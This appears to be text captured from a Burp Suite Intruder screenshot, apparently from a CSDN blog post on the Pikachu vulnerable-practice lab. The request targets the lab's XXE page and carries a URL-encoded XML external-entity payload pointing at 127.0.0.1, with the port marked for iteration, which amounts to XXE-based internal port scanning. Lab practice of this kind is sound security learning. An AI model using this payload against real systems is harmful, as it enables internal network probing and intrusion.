 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
Host: 192.168.101.16
Content-Length: 193
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Origin: http://192.168.101.16
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.101.16/pikachu/vul/xxe/xxe_1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=elvsrvs59i3l3f8122sd1d5sf7
Connection: close
xml=%3C%3Fxml+version%3D%221.0%22%3F%3E++%3C%21DOCTYPE+foo+%5B+++++%3C%21ENTITY+xxe+SYSTEM+%22http%3A%2F%2F127.0.0.1%3A§81§%22+%3E+%5D%3E++%3Cfoo%3E%26xxe%3B%3C%2Ffoo%3E&submit=%E6%8F%90%E4%BA%A4
https://blog.csdn.net/elephantxiang